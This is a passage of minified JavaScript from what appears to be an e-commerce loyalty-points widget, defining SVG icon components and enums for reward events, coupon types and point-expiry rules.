0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},W6=Ce(G6),z6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},Z6=Ce(z6),q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},K6=Ce(q6),X6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},J6=Ce(X6),Q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},e_=Ce(Q6),t_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},r_=Ce(t_),n_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},o_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},i_=Ce(o_),a_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},s_=Ce(a_),u_=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var c_=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(c_||{}),Nt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(Nt||{}),l_=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(l_||{}),Ue=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(Ue||{}),d_=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(d_||{}),__=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(__||{}),f_=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(f_||{}),p_=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(p_||{}),m_=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(m_||{});const h_=new Map([[Ue.ORDER_PAID,{icon:_(J6,{})}],[Ue.REGISTER,{icon:_(e_,{})}],[Ue.LOGIN,{icon:_(W6,{})}],[Ue.USER_BIRTHDAY,{icon:_(Y6,{})}],[Ue.SIGN_IN,{icon:_(K6,{})}],[Ue.BIRTHDAY,{icon:_(N6,{})}],[Ue.FOLLOW_INSTAGRAM,{icon:_(V6,{})}],[Ue.FOLLOW_FACEBOOK,{icon:_(j6,{})}],[Ue.SHARE_FACEBOOK,{icon:_(U6,{})}],[Ue.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(H6,{})}],[Ue.PHONE,{icon:_(Z6,{})}],[Ue.PRODUCT_REVIEW,{icon:_(u_,{})}]]),g_=new Map([[Nt.FREE_PRODUCT,{icon:_(r_,{})}],[Nt.ORDER_DISCOUNT,{icon:_(n_,{})}],[Nt.PERCENT_DISCOUNT,{icon:_(ws,{})}],[Nt.REDUCE_AMOUNT,{icon:_(i_,{})}],[Nt.FREE_SHIPPING,{icon:_(s_,{})}],[Nt.ADD_POINT,{icon:_(Qo,{})}]]),a8=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=R1.iconConfig[t]:i>-1?a=R1.iconConfig[i+1]:a=_(wn,{src:e}),a},O1={1:A1,2:A1},L_=["PAID_LEVEL_1","PAID_LEVEL_2"],s8=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=L_.indexOf(e);let s;return a?s=O1[t]:o>-1&&(s=O1[o+1]),s?_(s,{color:r||(i==null?void 